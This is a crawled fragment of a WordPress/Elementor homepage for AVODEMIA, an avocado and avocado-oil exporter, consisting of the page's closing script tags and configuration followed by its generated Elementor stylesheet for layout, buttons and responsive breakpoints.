<script type="text/javascript" src="https://avodemia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/plugins/gyan-elements/addons/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/plugins/gyan-elements/addons/js/isotope.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/themes/Bizix-2.1.2/bizix/js/theme-settings-min.js?ver=2.1.2" id="swm-theme-settings-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/themes/Bizix-2.1.2/bizix/js/theme-megamenu-min.js?ver=2.1.2" id="swm-megamenu-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/themes/Bizix-2.1.2/bizix/js/theia-sticky-sidebar.min.js?ver=2.1.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/avodemia.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/avodemia.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/avodemia.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/avodemia.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"08708cb8ed"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2884,"title":"AVODEMIA%20-%20We%20Export%20Fresh%20Avocados%20%26%20Premium%20Avocado%20Oil%20Supply","excerpt":"","featuredImage":"https:\/\/avodemia.com\/wp-content\/uploads\/2024\/11\/jxPZ1Stt_400x400.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avodemia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://avodemia.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/avodemia.com\/wp-admin\/admin-ajax.php","nonce":"6673d4d917","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/avodemia.com\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://avodemia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi3;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider31"] = {once: RS_MODULES.modules["revslider31"]!==undefined ? RS_MODULES.modules["revslider31"].once : undefined, init:function() {
			window.revapi3 = window.revapi3===undefined || window.revapi3===null || window.revapi3.length===0  ? document.getElementById("rev_slider_3_1") : window.revapi3;
			if(window.revapi3 === null || window.revapi3 === undefined || window.revapi3.length==0) { window.revapi3initTry = window.revapi3initTry ===undefined ? 0 : window.revapi3initTry+1; if (window.revapi3initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider31"].init()}); return;}
			window.revapi3 = jQuery(window.revapi3);
			if(window.revapi3.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_3_1"); return;}
			revapi3.revolutionInit({
					revapi:"revapi3",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1240,1240,480",
					gridwidth:"1230,1230,1230,480",
					gridheight:"600,600,600,720",
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1240,1240,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							style:"hephaistos",
							left: {
								h_offset:30
							},
							right: {
								h_offset:30
							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
</div>  <!-- end #swm-page -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://avodemia.com/wp-content/uploads/elementor/css/post-2884.css?ver=1768390687
body_size: 14986
content:
.elementor-2884 .elementor-element.elementor-element-712ec041:not(.elementor-motion-effects-element-type-background), .elementor-2884 .elementor-element.elementor-element-712ec041 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://avodemia.com/wp-content/uploads/2020/02/home3-big-circle-bg.jpg");background-position:top center;background-repeat:no-repeat;}.elementor-2884 .elementor-element.elementor-element-712ec041 > .elementor-container{max-width:1170px;}.elementor-2884 .elementor-element.elementor-element-712ec041 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2884 .elementor-element.elementor-element-712ec041{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:100px;padding:0px 30px 0px 30px;}.elementor-2884 .elementor-element.elementor-element-19328d4e, .elementor-2884 .elementor-element.elementor-element-19328d4e > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-2884 .elementor-element.elementor-element-19328d4e{box-shadow:0px 0px 40px 0px rgba(0,0,0,0.1);margin-top:-42px;margin-bottom:100px;}.elementor-2884 .elementor-element.elementor-element-2035de97:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2884 .elementor-element.elementor-element-2035de97 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2884 .elementor-element.elementor-element-2035de97 > .elementor-element-populated, .elementor-2884 .elementor-element.elementor-element-2035de97 > .elementor-element-populated > .elementor-background-overlay, .elementor-2884 .elementor-element.elementor-element-2035de97 > .elementor-background-slideshow{border-radius:5px 0px 0px 5px;}.elementor-2884 .elementor-element.elementor-element-2035de97 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:51px 35px 30px 37px;}.elementor-2884 .elementor-element.elementor-element-2035de97 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2884 .elementor-element.elementor-element-1562bbfa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2884 .elementor-element.elementor-element-1562bbfa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-2884 .elementor-element.elementor-element-1562bbfa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:51px 35px 30px 37px;}.elementor-2884 .elementor-element.elementor-element-1562bbfa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2884 .elementor-element.elementor-element-4f9afb4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2884 .elementor-element.elementor-element-4f9afb4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2884 .elementor-element.elementor-element-4f9afb4 > .elementor-element-populated, .elementor-2884 .elementor-element.elementor-element-4f9afb4 > .elementor-element-populated > .elementor-background-overlay, .elementor-2884 .elementor-element.elementor-element-4f9afb4 > .elementor-background-slideshow{border-radius:0px 5px 5px 0px;}.elementor-2884 .elementor-element.elementor-element-4f9afb4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:51px 35px 30px 37px;}.elementor-2884 .elementor-element.elementor-element-4f9afb4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2884 .elementor-element.elementor-element-614599b > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-2884 .elementor-element.elementor-element-614599b .elementor-heading-title{font-size:22px;color:#032e42;}.elementor-2884 .elementor-element.elementor-element-a4c7c75 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-2884 .elementor-element.elementor-element-2428bfc .elementor-button{background-color:#266E3A;font-size:16px;font-weight:700;line-height:27px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#d83030;border-radius:5px 5px 5px 5px;padding:14px 35px 14px 35px;}.elementor-2884 .elementor-element.elementor-element-2428bfc .elementor-button:hover, .elementor-2884 .elementor-element.elementor-element-2428bfc .elementor-button:focus{background-color:#d83030;color:#ffffff;border-color:#d83030;}.elementor-2884 .elementor-element.elementor-element-2428bfc .elementor-button:hover svg, .elementor-2884 .elementor-element.elementor-element-2428bfc .elementor-button:focus svg{fill:#ffffff;}.elementor-2884 .elementor-element.elementor-element-30c7b97 > .elementor-element-populated{margin:0px 35px 0px 0px;--e-column-margin-right:35px;--e-column-margin-left:0px;}.elementor-2884 .elementor-element.elementor-element-cec316b{width:var( --container-widget-width, 100.002% );max-width:100.002%;--container-widget-width:100.002%;--container-widget-flex-grow:0;}.elementor-2884 .elementor-element.elementor-element-cec316b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2884 .elementor-element.elementor-element-358aa34 > .elementor-element-populated{margin:0px 35px 0px 0px;--e-column-margin-right:35px;--e-column-margin-left:0px;}.elementor-2884 .elementor-element.elementor-element-9161dc8{width:var( --container-widget-width, 87.997% );max-width:87.997%;--container-widget-width:87.997%;--container-widget-flex-grow:0;}.elementor-2884 .elementor-element.elementor-element-9161dc8.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2884 .elementor-element.elementor-element-fd9b88f > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-2884 .elementor-element.elementor-element-fd9b88f .elementor-heading-title{font-size:22px;color:#032e42;}.elementor-2884 .elementor-element.elementor-element-325540f > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-2884 .elementor-element.elementor-element-a73648d .elementor-button{background-color:#266E3A;font-size:16px;font-weight:700;line-height:27px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#d83030;border-radius:5px 5px 5px 5px;padding:14px 35px 14px 35px;}.elementor-2884 .elementor-element.elementor-element-a73648d .elementor-button:hover, .elementor-2884 .elementor-element.elementor-element-a73648d .elementor-button:focus{background-color:#d83030;color:#ffffff;border-color:#d83030;}.elementor-2884 .elementor-element.elementor-element-a73648d .elementor-button:hover svg, .elementor-2884 .elementor-element.elementor-element-a73648d .elementor-button:focus svg{fill:#ffffff;}.elementor-2884 .elementor-element.elementor-element-9df312d{--display:grid;--min-height:500px;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2884 .elementor-element.elementor-element-0952fe5 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-2884 .elementor-element.elementor-element-0952fe5{text-align:center;}.elementor-2884 .elementor-element.elementor-element-0952fe5 .elementor-heading-title{font-size:22px;color:#032e42;}.elementor-2884 .elementor-element.elementor-element-4271c54 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-2884 .elementor-element.elementor-element-4271c54{text-align:center;}.elementor-2884 .elementor-element.elementor-element-4271c54 .elementor-heading-title{font-size:22px;color:#032e42;}.elementor-2884 .elementor-element.elementor-element-71b2806 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-2884 .elementor-element.elementor-element-71b2806{text-align:center;}.elementor-2884 .elementor-element.elementor-element-71b2806 .elementor-heading-title{font-size:22px;color:#032e42;}.elementor-2884 .elementor-element.elementor-element-3796a997{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:50px;padding:0px 30px 0px 30px;}.elementor-2884 .elementor-element.elementor-element-3796a997 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2884 .elementor-element.elementor-element-80c3073{margin-top:0px;margin-bottom:050px;}.elementor-2884 .elementor-element.elementor-element-5f73ebb > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-2884 .elementor-element.elementor-element-5f73ebb .elementor-heading-title{font-size:22px;color:#032e42;}.elementor-2884 .elementor-element.elementor-element-79bb50e > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-2884 .elementor-element.elementor-element-42505ec .elementor-button{background-color:#266E3A;font-size:16px;font-weight:700;line-height:27px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#d83030;border-radius:5px 5px 5px 5px;padding:14px 35px 14px 35px;}.elementor-2884 .elementor-element.elementor-element-42505ec .elementor-button:hover, .elementor-2884 .elementor-element.elementor-element-42505ec .elementor-button:focus{background-color:#d83030;color:#ffffff;border-color:#d83030;}.elementor-2884 .elementor-element.elementor-element-42505ec .elementor-button:hover svg, .elementor-2884 .elementor-element.elementor-element-42505ec .elementor-button:focus svg{fill:#ffffff;}.elementor-2884 .elementor-element.elementor-element-af4bf19 > .elementor-element-populated{margin:0px 35px 0px 0px;--e-column-margin-right:35px;--e-column-margin-left:0px;}.elementor-2884 .elementor-element.elementor-element-da5cd59 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-2884 .elementor-element.elementor-element-da5cd59 .elementor-heading-title{font-size:22px;color:#032e42;}.elementor-2884 .elementor-element.elementor-element-f0668b7{--e-image-carousel-slides-to-show:3;}@media(max-width:1024px){.elementor-2884 .elementor-element.elementor-element-712ec041{margin-top:0px;margin-bottom:80px;}.elementor-2884 .elementor-element.elementor-element-19328d4e{margin-top:80px;margin-bottom:80px;}.elementor-2884 .elementor-element.elementor-element-2035de97 > .elementor-element-populated{padding:41px 25px 20px 27px;}.elementor-2884 .elementor-element.elementor-element-1562bbfa > .elementor-element-populated{padding:41px 25px 20px 27px;}.elementor-2884 .elementor-element.elementor-element-4f9afb4 > .elementor-element-populated{padding:41px 25px 20px 27px;}.elementor-2884 .elementor-element.elementor-element-2428bfc .elementor-button{padding:10px 25px 10px 25px;}.elementor-2884 .elementor-element.elementor-element-30c7b97 > .elementor-element-populated{margin:0px 0px 80px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2884 .elementor-element.elementor-element-358aa34 > .elementor-element-populated{margin:0px 0px 80px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2884 .elementor-element.elementor-element-a73648d .elementor-button{padding:10px 25px 10px 25px;}.elementor-2884 .elementor-element.elementor-element-9df312d{--grid-auto-flow:row;}.elementor-2884 .elementor-element.elementor-element-42505ec .elementor-button{padding:10px 25px 10px 25px;}.elementor-2884 .elementor-element.elementor-element-af4bf19 > .elementor-element-populated{margin:0px 0px 80px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-2884 .elementor-element.elementor-element-712ec041{margin-top:0px;margin-bottom:0px;}.elementor-2884 .elementor-element.elementor-element-19328d4e{margin-top:60px;margin-bottom:60px;}.elementor-2884 .elementor-element.elementor-element-2035de97 > .elementor-element-populated, .elementor-2884 .elementor-element.elementor-element-2035de97 > .elementor-element-populated > .elementor-background-overlay, .elementor-2884 .elementor-element.elementor-element-2035de97 > .elementor-background-slideshow{border-radius:5px 5px 0px 0px;}.elementor-2884 .elementor-element.elementor-element-2035de97 > .elementor-element-populated{padding:25px 20px 20px 20px;}.elementor-2884 .elementor-element.elementor-element-1562bbfa > .elementor-element-populated{padding:25px 20px 20px 20px;}.elementor-2884 .elementor-element.elementor-element-4f9afb4 > .elementor-element-populated, .elementor-2884 .elementor-element.elementor-element-4f9afb4 > .elementor-element-populated > .elementor-background-overlay, .elementor-2884 .elementor-element.elementor-element-4f9afb4 > .elementor-background-slideshow{border-radius:0px 0px 5px 5px;}.elementor-2884 .elementor-element.elementor-element-4f9afb4 > .elementor-element-populated{padding:25px 20px 20px 20px;}.elementor-2884 .elementor-element.elementor-element-30c7b97 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2884 .elementor-element.elementor-element-358aa34 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2884 .elementor-element.elementor-element-9df312d{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-2884 .elementor-element.elementor-element-3796a997{margin-top:106px;margin-bottom:50px;}.elementor-2884 .elementor-element.elementor-element-af4bf19 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-2884 .elementor-element.elementor-element-6d448b1{width:44.957%;}.elementor-2884 .elementor-element.elementor-element-30c7b97{width:55.043%;}.elementor-2884 .elementor-element.elementor-element-358aa34{width:55.043%;}.elementor-2884 .elementor-element.elementor-element-b3210ca{width:44.957%;}.elementor-2884 .elementor-element.elementor-element-533f505{width:44.957%;}.elementor-2884 .elementor-element.elementor-element-af4bf19{width:55.043%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2884 .elementor-element.elementor-element-6d448b1{width:100%;}.elementor-2884 .elementor-element.elementor-element-30c7b97{width:100%;}.elementor-2884 .elementor-element.elementor-element-358aa34{width:100%;}.elementor-2884 .elementor-element.elementor-element-b3210ca{width:100%;}.elementor-2884 .elementor-element.elementor-element-533f505{width:100%;}.elementor-2884 .elementor-element.elementor-element-af4bf19{width:100%;}}